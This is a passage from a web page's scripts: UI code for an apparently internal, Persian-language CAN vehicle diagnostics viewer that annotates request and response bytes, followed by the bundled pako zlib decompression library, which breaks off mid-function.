    for (const [rowIndex, cell] of [...root.querySelectorAll('.frame-trace tbody tr td:last-child[data-bytes-prepared="true"]')].entries()) {
      cell.querySelectorAll(':scope > span').forEach((part, index) => {
        const hex = part.textContent;
        info(part, annotations[rowIndex]?.[index] || `${t.byte} ${index + 1}: ${hex} · ${t.unknown}`);
      });
    }
  }
  function getRun(id) { return typeof activeRuns === 'function' ? activeRuns().find(run => String(run.uid) === document.getElementById(id).value) : null; }
  function entries(run) { return run && typeof diagnosticExchanges === 'function' ? diagnosticExchanges(run).out : []; }
  function annotate(report, run, exchange) {
    if (!report || !run || !exchange || !report.querySelector('.validation')) return;
    const t = T[lang()], result = assess(run, exchange);
    rawFrames(report, t, run, exchange);
    let box = report.querySelector(':scope > .review-verdict');
    if (!box) { box = document.createElement('div'); box.className = 'review-verdict'; report.querySelector('.validation').before(box); }
    box.className = 'review-verdict ' + result.status;
    const heading = document.createElement('strong'); heading.textContent = t[result.status];
    const description = document.createElement('p'); description.textContent = t[result.status + 'Info'];
    const foot = document.createElement('small'); foot.textContent = t.statusNote;
    const parts = [heading, description];
    if (result.expected !== null && result.expected !== undefined && result.received !== null && result.received !== undefined) {
      const length = document.createElement('p'); length.textContent = `${t.expected}: ${result.expected} ${t.bytes} (${result.expected * 8} ${t.bits}) · ${t.received}: ${result.received} ${t.bytes} (${result.received * 8} ${t.bits})`; parts.push(length);
    }
    const hint = document.createElement('p'); hint.className = 'review-hint'; hint.textContent = t.detail;
    parts.push(foot, hint); box.replaceChildren(...parts);
    const validation = report.querySelector('.validation');
    validation.classList.remove('review-green','review-orange','review-red','review-gray'); validation.classList.add('review-' + result.status);
    const tableRows = validation.querySelectorAll('tbody tr');
    result.rows.forEach((row, index) => {
      const tr = tableRows[index]; if (!tr) return;
      const exp = getNum(row[1]), actual = getNum(row[2]);
      const short = (/طول/.test(row[0]) && exp !== null && actual !== null && actual < exp) || (result.status === 'orange' && row[0] === 'محتوای رکورد' && result.received === 0);
      const status = row[3] === 'مطابق' ? 'green' : short ? 'orange' : (row[3] === 'مغایر' || row[3] === 'تطبیق نشد') ? 'red' : 'gray';
      tr.classList.remove('review-row-green','review-row-orange','review-row-red','review-row-gray'); tr.classList.add('review-row-' + status);
      tr.title = status === 'green' ? t.rowMatch : status === 'orange' ? t.rowShort : status === 'red' ? t.rowMismatch : '';
    });
    // EP6 length does not appear in the generic validation table, so colour that check separately.
    if (exchange.p === '22FD3F' && typeof selectedModel === 'function' && selectedModel(run) === 'BCMi') {
      const ep6 = [...report.querySelectorAll(':scope > .notice')].find(el => /EP6/.test(el.querySelector('h3')?.textContent || ''));
      if (ep6) { ep6.classList.remove('review-green','review-orange','review-red','review-gray'); ep6.classList.add('review-' + result.status); }
    }
    for (const node of report.querySelectorAll('.bytepart > .byteval')) {
      const parent = node.closest('.bytepart');
      info(node, [parent.querySelector('b')?.textContent, node.textContent, parent.querySelector(':scope > span')?.textContent].filter(Boolean).join(' · '));
    }
    for (const node of report.querySelectorAll('.payloadcard details > summary .byteval')) {
      const details = node.closest('details');
      info(node, [details.querySelector('summary')?.textContent, ...[...details.querySelectorAll(':scope > p')].map(p => p.textContent)].filter(Boolean).join(' · '));
    }
    const model = typeof selectedModel === 'function' ? selectedModel(run) : '';
    const groupInfo = offset => window.CANDiagGroups?.lookup(model, exchange.p, exchange.ans?.p, offset, lang());
    const response = report.querySelector('.exchange-response');
    if (response) {
      response.querySelectorAll('.payloadcard > details').forEach((details, offset) => {
        const node = details.querySelector(':scope > summary .byteval'), explanation = groupInfo(offset);
        if (node && explanation) info(node, explanation);
      });
      for (const row of response.querySelectorAll('.detail table tbody tr, .payloadcard table tbody tr')) {
        const cells = row.querySelectorAll('td'); if (cells.length !== 4) continue;
        const offset = Number(cells[0].textContent.trim());
        info(cells[2], groupInfo(offset) || `${t.field}: ${cells[1].textContent} · ${t.interpretation}: ${cells[3].textContent}`);
      }
      const isRead = exchange.p.startsWith('22') && exchange.ans?.p.startsWith('62' + exchange.p.slice(2,6));
      for (const cell of response.querySelectorAll('.hexgrid > span')) {
        const number = Number(cell.querySelector('small')?.textContent), hex = cell.querySelector('code')?.textContent.trim();
        if (!Number.isInteger(number) || !/^[0-9a-f]{2}$/i.test(hex || '')) continue;
        let context = sessionInfo(model, exchange.p, exchange.ans?.p || '', number-1, lang()) || '';
        if (isRead && number >= 4) {
          const offset = number - 4;
          const row = [...response.querySelectorAll('.detail table tbody tr, .payloadcard table tbody tr')].find(tr => {
            const td = tr.querySelectorAll('td'); return td.length === 4 && Number(td[0].textContent.trim()) === offset && td[2].textContent.trim().toUpperCase() === hex.toUpperCase();
          });
          if (row) { const td = row.querySelectorAll('td'); context = `${t.field}: ${td[1].textContent} · ${t.interpretation}: ${td[3].textContent}`; }
          context = groupInfo(offset) || (exchange.p === '22FDC0' ? '' : context);
        }
        info(cell, context || `${t.byte} ${number}: ${hex} · ${t.unknown}`);
      }
    }
  }
  function refresh() {
    hide();
    try {
      const walkRun = getRun('walkRun');
      if (!document.getElementById('walk').hidden && walkRun && typeof _6d47b2478d === 'function') {
        const filtered = entries(walkRun).filter(_6d47b2478d), value = document.getElementById('walkIndex').value;
        if (value !== '') annotate(document.getElementById('walkReport'), walkRun, filtered[Number(value)]);
      }
      if (!document.getElementById('compare').hidden && typeof _63db65fae6 !== 'undefined' && typeof _ce1848e545 === 'function') {
        const index = document.getElementById('cmpIndex').value, pair = index === '' ? null : _63db65fae6[Number(index)]?.[0], runs = _ce1848e545();
        if (pair && document.getElementById('kind').value === 'diag') document.querySelectorAll('#pairCards > article').forEach((article, i) => annotate(article, runs[i], pair[i]?.x));
      }
      if (!document.getElementById('canFrames').hidden) rawFrames(document.getElementById('framesResult'), T[lang()]);
      if (!document.getElementById('faults').hidden) {
        const run = getRun('faultRun'), findings = entries(run).filter(entry => faultReasons(run, entry).length);
        document.querySelectorAll('#faultList > details').forEach((details, i) => { const report = details.querySelector(':scope > div'); if (report) annotate(report, run, findings[i]); });
      }
    } catch (error) { console.error('Unable to annotate diagnostic checks', error); }
  }
  let queued = false;
  function schedule() { if (!queued) { queued = true; requestAnimationFrame(() => { queued = false; refresh(); }); } }
  for (const id of ['walkReport','pairCards','framesResult']) new MutationObserver(schedule).observe(document.getElementById(id), {childList:true});
  new MutationObserver(records => { if (records.some(record => [...record.addedNodes].some(node => node.nodeType === 1 && (node.matches('details > div') || node.querySelector?.('.validation'))))) schedule(); }).observe(document.getElementById('faultList'), {childList:true, subtree:true});
  new MutationObserver(schedule).observe(document.documentElement, {attributes:true, attributeFilter:['lang']});
  document.addEventListener('click', event => { if (event.target.closest('#tabs, #openWalk, #go, .summary-action')) schedule(); });
  document.addEventListener('change', event => { if (event.target.closest('#walkRun, #walkIndex, #faultRun, #leftRun, #rightRun, #cmpIndex, #kind, #filter, #scope, #filelist')) schedule(); });
  schedule();
})();

</script><footer class="unitfooter">واحد مهندسی محصول - <bdi dir="rtl">داخلی143</bdi></footer>
<script>/*(The MIT License)

Copyright (C) 2014-2017 by Vitaly Puzrin and Andrei Tuputcyn

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).pako=e()}}(function(){return function r(o,s,f){function l(t,e){if(!s[t]){if(!o[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(d)return d(t,!0);var n=new Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}var a=s[t]={exports:{}};o[t][0].call(a.exports,function(e){return l(o[t][1][e]||e)},a,a.exports,r,o,s,f)}return s[t].exports}for(var d="function"==typeof require&&require,e=0;e<f.length;e++)l(f[e]);return l}({1:[function(e,t,i){"use strict";var n="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Int32Array;i.assign=function(e){for(var t,i,n=Array.prototype.slice.call(arguments,1);n.length;){var a=n.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(var r in a)t=a,i=r,Object.prototype.hasOwnProperty.call(t,i)&&(e[r]=a[r])}}return e},i.shrinkBuf=function(e,t){return e.length===t?e:e.subarray?e.subarray(0,t):(e.length=t,e)};var a={arraySet:function(e,t,i,n,a){if(t.subarray&&e.subarray)e.set(t.subarray(i,i+n),a);else for(var r=0;r<n;r++)e[a+r]=t[i+r]},flattenChunks:function(e){var t,i,n,a,r,o;for(t=n=0,i=e.length;t<i;t++)n+=e[t].length;for(o=new Uint8Array(n),t=a=0,i=e.length;t<i;t++)r=e[t],o.set(r,a),a+=r.length;return o}},r={arraySet:function(e,t,i,n,a){for(var r=0;r<n;r++)e[a+r]=t[i+r]},flattenChunks:function(e){return[].concat.apply([],e)}};i.setTyped=function(e){e?(i.Buf8=Uint8Array,i.Buf16=Uint16Array,i.Buf32=Int32Array,i.assign(i,a)):(i.Buf8=Array,i.Buf16=Array,i.Buf32=Array,i.assign(i,r))},i.setTyped(n)},{}],2:[function(e,t,i){"use strict";var f=e("./common"),a=!0,r=!0;try{String.fromCharCode.apply(null,[0])}catch(e){a=!1}try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(e){r=!1}for(var l=new f.Buf8(256),n=0;n<256;n++)l[n]=252<=n?6:248<=n?5:240<=n?4:224<=n?3:192<=n?2:1;function d(e,t){if(t<65534&&(e.subarray&&r||!e.subarray&&a))return String.fromCharCode.apply(null,f.shrinkBuf(e,t));for(var i="",n=0;n<t;n++)i+=String.fromCharCode(e[n]);return i}l[254]=l[254]=1,i.string2buf=function(e){var t,i,n,a,r,o=e.length,s=0;for(a=0;a<o;a++)55296==(64512&(i=e.charCodeAt(a)))&&a+1<o&&56320==(64512&(n=e.charCodeAt(a+1)))&&(i=65536+(i-55296<<10)+(n-56320),a++),s+=i<128?1:i<2048?2:i<65536?3:4;for(t=new f.Buf8(s),a=r=0;r<s;a++)55296==(64512&(i=e.charCodeAt(a)))&&a+1<o&&56320==(64512&(n=e.charCodeAt(a+1)))&&(i=65536+(i-55296<<10)+(n-56320),a++),i<128?t[r++]=i:(i<2048?t[r++]=192|i>>>6:(i<65536?t[r++]=224|i>>>12:(t[r++]=240|i>>>18,t[r++]=128|i>>>12&63),t[r++]=128|i>>>6&63),t[r++]=128|63&i);return t},i.buf2binstring=function(e){return d(e,e.length)},i.binstring2buf=function(e){for(var t=new f.Buf8(e.length),i=0,n=t.length;i<n;i++)t[i]=e.charCodeAt(i);return t},i.buf2string=function(e,t){var i,n,a,r,o=t||e.length,s=new Array(2*o);for(i=n=0;i<o;)if((a=e[i++])<128)s[n++]=a;else if(4<(r=l[a]))s[n++]=65533,i+=r-1;else{for(a&=2===r?31:3===r?15:7;1<r&&i<o;)a=a<<6|63&e[i++],r--;1<r?s[n++]=65533:a<65536?s[n++]=a:(a-=65536,s[n++]=55296|a>>10&1023,s[n++]=56320|1023&a)}return d(s,n)},i.utf8border=function(e,t){var i;for((t=t||e.length)>e.length&&(t=e.length),i=t-1;0<=i&&128==(192&e[i]);)i--;return i<0?t:0===i?t:i+l[e[i]]>t?i:t}},{"./common":1}],3:[function(e,t,i){"use strict";t.exports=function(e,t,i,n){for(var a=65535&e|0,r=e>>>16&65535|0,o=0;0!==i;){for(i-=o=2e3<i?2e3:i;r=r+(a=a+t[n++]|0)|0,--o;);a%=65521,r%=65521}return a|r<<16|0}},{}],4:[function(e,t,i){"use strict";t.exports={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8}},{}],5:[function(e,t,i){"use strict";var s=function(){for(var e,t=[],i=0;i<256;i++){e=i;for(var n=0;n<8;n++)e=1&e?3988292384^e>>>1:e>>>1;t[i]=e}return t}();t.exports=function(e,t,i,n){var a=s,r=n+i;e^=-1;for(var o=n;o<r;o++)e=e>>>8^a[255&(e^t[o])];return-1^e}},{}],6:[function(e,t,i){"use strict";t.exports=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1}},{}],7:[function(e,t,i){"use strict";t.exports=function(e,t){var i,n,a,r,o,s,f,l,d,c,u,h,b,m,w,k,_,g,v,p,x,y,S,E,Z;i=e.state,n=e.next_in,E=e.input,a=n+(e.avail_in-5),r=e.next_out,Z=e.output,o=r-(t-e.avail_out),s=r+(e.avail_out-257),f=i.dmax,l=i.wsize,d=i.whave,c=i.wnext,u=i.window,h=i.hold,b=i.bits,m=i.lencode,w=i.distcode,k=(1<<i.lenbits)-1,_=(1<<i.distbits)-1;e:do{b<15&&(h+=E[n++]<<b,b+=8,h+=E[n++]<<b,b+=8),g=m[h&k];t:for(;;){if(h>>>=v=g>>>24,b-=v,0===(v=g>>>16&255))Z[r++]=65535&g;else{if(!(16&v)){if(0==(64&v)){g=m[(65535&g)+(h&(1<<v)-1)];continue t}if(32&v){i.mode=12;break e}e.msg="invalid literal/length code",i.mode=30;break e}p=65535&g,(v&=15)&&(b<v&&(h+=E[n++]<<b,b+=8),p+=h&(1<<v)-1,h>>>=v,b-=v),b<15&&(h+=E[n++]<<b,b+=8,h+=E[n++]<<b,b+=8),g=w[h&_];i:for(;;){if(h>>>=v=g>>>24,b-=v,!(16&(v=g>>>16&255))){if(0==(64&v)){g=w[(65535&g)+(h&(1<<v)-1)];continue i}e.msg="invalid distance code",i.mode=30;break e}if(x=65535&g,b<(v&=15)&&(h+=E[n++]<<b,(b+=8)<v&&(h+=E[n++]<<b,b+=8)),f<(x+=h&(1<<v)-1)){e.msg="invalid distance too far back",i.mode=30;break e}if(h>>>=v,b-=v,(v=r-o)<x){if(d<(v=x-v)&&i.sane){e.msg="invalid distance too far back",i.mode=30;break e}if(S=u,(y=0)===c){if(y+=l-v,v<p){for(p-=v;Z[r++]=u[y++],--v;);y=r-x,S=Z}}else if(c<v){if(y+=l+c-v,(v-=c)<p){for(p-=v;Z[r++]=u[y++],--v;);if(y=0,c<p){for(p-=v=c;Z[r++]=u[y++],--v;);y=r-x,S=Z}}}else if(y+=c-v,v<p){for(p-=v;Z[r++]=u[y++],--v;);y=r-x,S=Z}for(;2<p;)Z[r++]=S[y++],Z[r++]=S[y++],Z[r++]=S[y++],p-=3;p&&(Z[r++]=S[y++],1<p&&(Z[r++]=S[y++]))}else{for(y=r-x;Z[r++]=Z[y++],Z[r++]=Z[y++],Z[r++]=Z[y++],2<(p-=3););p&&(Z[r++]=Z[y++],1<p&&(Z[r++]=Z[y++]))}break}}break}}while(n<a&&r<s);n-=p=b>>3,h&=(1<<(b-=p<<3))-1,e.next_in=n,e.next_out=r,e.avail_in=n<a?a-n+5:5-(n-a),e.avail_out=r<s?s-r+257:257-(r-s),i.hold=h,i.bits=b}},{}],8:[function(e,t,i){"use strict";var z=e("../utils/common"),R=e("./adler32"),N=e("./crc32"),O=e("./inffast"),C=e("./inftrees"),I=1,D=2,T=0,U=-2,F=1,n=852,a=592;function L(e){return(e>>>24&255)+(e>>>8&65280)+((65280&e)<<8)+((255&e)<<24)}function r(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new z.Buf16(320),this.work=new z.Buf16(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}function o(e){var t;return e&&e.state?(t=e.state,e.total_in=e.total_out=t.total=0,e.msg="",t.wrap&&(e.adler=1&t.wrap),t.mode=F,t.last=0,t.havedict=0,t.dmax=32768,t.head=null,t.hold=0,t.bits=0,t.lencode=t.lendyn=new z.Buf32(n),t.distcode=t.distdyn=new z.Buf32(a),t.sane=1,t.back=-1,T):U}function s(e){var t;return e&&e.state?((t=e.state).wsize=0,t.whave=0,t.wnext=0,o(e)):U}function f(e,t){var i,n;return e&&e.state?(n=e.state,t<0?(i=0,t=-t):(i=1+(t>>4),t<48&&(t&=15)),t&&(t<8||15<t)?U:(null!==n.window&&n.wbits!==t&&(n.window=null),n.wrap=i,n.wbits=t,s(e))):U}function l(e,t){var i,n;return e?(n=new r,(e.state=n).window=null,(i=f(e,t))!==T&&(e.state=null),i):U}var d,c,u=!0;function H(e){if(u){var t;for(d=new z.Buf32(512),c=new z.Buf32(32),t=0;t<144;)e.lens[t++]=8;for(;t<256;)e.lens[t++]=9;for(;t<280;)e.lens[t++]=7;for(;t<288;)e.lens[t++]=8;for(C(I,e.lens,0,288,d,0,e.work,{bits:9}),t=0;t<32;)e.lens[t++]=5;C(D,e.lens,0,32,c,0,e.work,{bits:5}),u=!1}e.lencode=d,e.lenbits=9,e.distcode=c,e.distbits=5}function j(e,t,i,n){var a,r=e.state;return null===r.window&&(r.wsize=1<<r.wbits,r.wnext=0,r.whave=0,r.window=new z.Buf8(r.wsize)),n>=r.wsize?(z.arraySet(r.window,t,i-r.wsize,r.wsize,0),r.wnext=0,r.whave=r.wsize):(n<(a=r.wsize-r.wnext)&&(a=n),z.arraySet(r.window,t,i-n,a,r.wnext),(n-=a)?(z.arraySet(r.window,t,i-n,n,0),r.wnext=n,r.whave=r.wsize):(r.wnext+=a,r.wnext===r.wsize&&(r.wnext=0),r.whave<r.wsize&&(r.whave+=a))),0}i.inflateReset=s,i.inflateReset2=f,i.inflateResetKeep=o,i.inflateInit=function(e){return l(e,15)},i.inflateInit2=l,i.inflate=function(e,t){var i,n,a,r,o,s,f,l,d,c,u,h,b,m,w,k,_,g,v,p,x,y,S,E,Z=0,B=new z.Buf8(4),A=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];if(!e||!e.state||!e.output||!e.input&&0!==e.avail_in)return U;12===(i=e.state).mode&&(i.mode=13),o=e.next_out,a=e.output,f=e.avail_out,r=e.next_in,n=e.input,s=e.avail_in,l=i.hold,d=i.bits,c=s,u=f,y=T;e:for(;;)switch(i.mode){case F:if(0===i.wrap){i.mode=13;break}for(;d<16;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}if(2&i.wrap&&35615===l){B[i.check=0]=255&l,B[1]=l>>>8&255,i.check=N(i.check,B,2,0),d=l=0,i.mode=2;break}if(i.flags=0,i.head&&(i.head.done=!1),!(1&i.wrap)||(((255&l)<<8)+(l>>8))%31){e.msg="incorrect header check",i.mode=30;break}if(8!=(15&l)){e.msg="unknown compression method",i.mode=30;break}if(d-=4,x=8+(15&(l>>>=4)),0===i.wbits)i.wbits=x;else if(x>i.wbits){e.msg="invalid window size",i.mode=30;break}i.dmax=1<<x,e.adler=i.check=1,i.mode=512&l?10:12,d=l=0;break;case 2:for(;d<16;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}if(i.flags=l,8!=(255&i.flags)){e.msg="unknown compression method",i.mode=30;break}if(57344&i.flags){e.msg="unknown header flags set",i.mode=30;break}i.head&&(i.head.text=l>>8&1),512&i.flags&&(B[0]=255&l,B[1]=l>>>8&255,i.check=N(i.check,B,2,0)),d=l=0,i.mode=3;case 3:for(;d<32;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}i.head&&(i.head.time=l),512&i.flags&&(B[0]=255&l,B[1]=l>>>8&255,B[2]=l>>>16&255,B[3]=l>>>24&255,i.check=N(i.check,B,4,0)),d=l=0,i.mode=4;case 4:for(;d<16;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}i.head&&(i.head.xflags=255&l,i.head.os=l>>8),512&i.flags&&(B[0]=255&l,B[1]=l>>>8&255,i.check=N(i.check,B,2,0)),d=l=0,i.mode=5;case 5:if(1024&i.flags){for(;d<16;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}i.length=l,i.head&&(i.head.extra_len=l),512&i.flags&&(B[0]=255&l,B[1]=l>>>8&255,i.check=N(i.check,B,2,0)),d=l=0}else i.head&&(i.head.extra=null);i.mode=6;case 6:if(1024&i.flags&&(s<(h=i.length)&&(h=s),h&&(i.head&&(x=i.head.extra_len-i.length,i.head.extra||(i.head.extra=new Array(i.head.extra_len)),z.arraySet(i.head.extra,n,r,h,x)),512&i.flags&&(i.check=N(i.check,n,h,r)),s-=h,r+=h,i.length-=h),i.length))break e;i.length=0,i.mode=7;case 7:if(2048&i.flags){if(0===s)break e;for(h=0;x=n[r+h++],i.head&&x&&i.length<65536&&(i.head.name+=String.fromCharCode(x)),x&&h<s;);if(512&i.flags&&(i.check=N(i.check,n,h,r)),s-=h,r+=h,x)break e}else i.head&&(i.head.name=null);i.length=0,i.mode=8;case 8:if(4096&i.flags){if(0===s)break e;for(h=0;x=n[r+h++],i.head&&x&&i.length<65536&&(i.head.comment+=String.fromCharCode(x)),x&&h<s;);if(512&i.flags&&(i.check=N(i.check,n,h,r)),s-=h,r+=h,x)break e}else i.head&&(i.head.comment=null);i.mode=9;case 9:if(512&i.flags){for(;d<16;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}if(l!==(65535&i.check)){e.msg="header crc mismatch",i.mode=30;break}d=l=0}i.head&&(i.head.hcrc=i.flags>>9&1,i.head.done=!0),e.adler=i.check=0,i.mode=12;break;case 10:for(;d<32;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}e.adler=i.check=L(l),d=l=0,i.mode=11;case 11:if(0===i.havedict)return e.next_out=o,e.avail_out=f,e.next_in=r,e.avail_in=s,i.hold=l,i.bits=d,2;e.adler=i.check=1,i.mode=12;case 12:if(5===t||6===t)break e;case 13:if(i.last){l>>>=7&d,d-=7&d,i.mode=27;break}for(;d<3;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}switch(i.last=1&l,d-=1,3&(l>>>=1)){case 0:i.mode=14;break;case 1:if(H(i),i.mode=20,6!==t)break;l>>>=2,d-=2;break e;case 2:i.mode=17;break;case 3:e.msg="invalid block type",i.mode=30}l>>>=2,d-=2;break;case 14:for(l>>>=7&d,d-=7&d;d<32;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}if((65535&l)!=(l>>>16^65535)){e.msg="invalid stored block lengths",i.mode=30;break}if(i.length=65535&l,d=l=0,i.mode=15,6===t)break e;case 15:i.mode=16;case 16:if(h=i.length){if(s<h&&(h=s),f<h&&(h=f),0===h)break e;z.arraySet(a,n,r,h,o),s-=h,r+=h,f-=h,o+=h,i.length-=h;break}i.mode=12;break;case 17:for(;d<14;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}if(i.nlen=257+(31&l),l>>>=5,d-=5,i.ndist=1+(31&l),l>>>=5,d-=5,i.ncode=4+(15&l),l>>>=4,d-=4,286<i.nlen||30<i.ndist){e.msg="too many length or distance symbols",i.mode=30;break}i.have=0,i.mode=18;case 18:for(;i.have<i.ncode;){for(;d<3;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}i.lens[A[i.have++]]=7&l,l>>>=3,d-=3}for(;i.have<19;)i.lens[A[i.have++]]=0;if(i.lencode=i.lendyn,i.lenbits=7,S={bits:i.lenbits},y=C(0,i.lens,0,19,i.lencode,0,i.work,S),i.lenbits=S.bits,y){e.msg="invalid code lengths set",i.mode=30;break}i.have=0,i.mode=19;case 19:for(;i.have<i.nlen+i.ndist;){for(;k=(Z=i.lencode[l&(1<<i.lenbits)-1])>>>16&255,_=65535&Z,!((w=Z>>>24)<=d);){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}if(_<16)l>>>=w,d-=w,i.lens[i.have++]=_;else{if(16===_){for(E=w+2;d<E;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}if(l>>>=w,d-=w,0===i.have){e.msg="invalid bit length repeat",i.mode=30;break}x=i.lens[i.have-1],h=3+(3&l),l>>>=2,d-=2}else if(17===_){for(E=w+3;d<E;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}d-=w,x=0,h=3+(7&(l>>>=w)),l>>>=3,d-=3}else{for(E=w+7;d<E;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}d-=w,x=0,h=11+(127&(l>>>=w)),l>>>=7,d-=7}if(i.have+h>i.nlen+i.ndist){e.msg="invalid bit length repeat",i.mode=30;break}for(;h--;)i.lens[i.have++]=x}}if(30===i.mode)break;if(0===i.lens[256]){e.msg="invalid code -- missing end-of-block",i.mode=30;break}if(i.lenbits=9,S={bits:i.lenbits},y=C(I,i.lens,0,i.nlen,i.lencode,0,i.work,S),i.lenbits=S.bits,y){e.msg="invalid literal/lengths set",i.mode=30;break}if(i.distbits=6,i.distcode=i.distdyn,S={bits:i.distbits},y=C(D,i.lens,i.nlen,i.ndist,i.distcode,0,i.work,S),i.distbits=S.bits,y){e.msg="invalid distances set",i.mode=30;break}if(i.mode=20,6===t)break e;case 20:i.mode=21;case 21:if(6<=s&&258<=f){e.next_out=o,e.avail_out=f,e.next_in=r,e.avail_in=s,i.hold=l,i.bits=d,O(e,u),o=e.next_out,a=e.output,f=e.avail_out,r=e.next_in,n=e.input,s=e.avail_in,l=i.hold,d=i.bits,12===i.mode&&(i.back=-1);break}for(i.back=0;k=(Z=i.lencode[l&(1<<i.lenbits)-1])>>>16&255,_=65535&Z,!((w=Z>>>24)<=d);){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}if(k&&0==(240&k)){for(g=w,v=k,p=_;k=(Z=i.lencode[p+((l&(1<<g+v)-1)>>g)])>>>16&255,_=65535&Z,!(g+(w=Z>>>24)<=d);){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}l>>>=g,d-=g,i.back+=g}if(l>>>=w,d-=w,i.back+=w,i.length=_,0===k){i.mode=26;break}if(32&k){i.back=-1,i.mode=12;break}if(64&k){e.msg="invalid literal/length code",i.mode=30;break}i.extra=15&k,i.mode=22;case 22:if(i.extra){for(E=i.extra;d<E;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}i.length+=l&(1<<i.extra)-1,l>>>=i.extra,d-=i.extra,i.back+=i.extra}i.was=i.length,i.mode=23;case 23:for(;k=(Z=i.distcode[l&(1<<i.distbits)-1])>>>16&255,_=65535&Z,!((w=Z>>>24)<=d);){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}if(0==(240&k)){for(g=w,v=k,p=_;k=(Z=i.distcode[p+((l&(1<<g+v)-1)>>g)])>>>16&255,_=65535&Z,!(g+(w=Z>>>24)<=d);){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}l>>>=g,d-=g,i.back+=g}if(l>>>=w,d-=w,i.back+=w,64&k){e.msg="invalid distance code",i.mode=30;break}i.offset=_,i.extra=15&k,i.mode=24;case 24:if(i.extra){for(E=i.extra;d<E;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}i.offset+=l&(1<<i.extra)-1,l>>>=i.extra,d-=i.extra,i.back+=i.extra}if(i.offset>i.dmax){e.msg="invalid distance too far back",i.mode=30;break}i.mode=25;case 25:if(0===f)break e;if(h=u-f,i.offset>h){if((h=i.offset-h)>i.whave&&i.sane){e.msg="invalid distance too far back",i.mode=30;break}h>i.wnext?(h-=i.wnext,b=i.wsize-h):b=i.wnext-h,h>i.length&&(h=i.length),m=i.window}else m=a,b=o-i.offset,h=i.length;for(f<h&&(h=f),f-=h,i.length-=h;a[o++]=m[b++],--h;);0===i.length&&(i.mode=21);break;case 26:if(0===f)break e;a[o++]=i.length,f--,i.mode=21;break;case 27:if(i.wrap){for(;d<32;){if(0===s)break e;s--,l|=n[r++]<<d,d+=8}if(u-=f,e.total_out+=u,i.total+=u,u&&(e.adler=i.check=i.flags?N(i.check,a,u,o-u):R(i.check,a,u,o-u)),u=f,(i.flags?l:L(l))!==i.check){e.msg="incorrect data check",i.mode=30;break}d=l=0}i.mode=28;case 28:if(i.wrap&&i.flags){for(;d<32;){if(0===s)break e;s--,l+=n[r++]<<d,d+=8}if(l!==(4294967295&i.total)){e.msg="incorrect length check",i.mode=30;break}d=l=0}i.mode=29;case 29:y=1;break e;case 30:y=-3;break e;case 31:return-4;case 32:default:return U}return 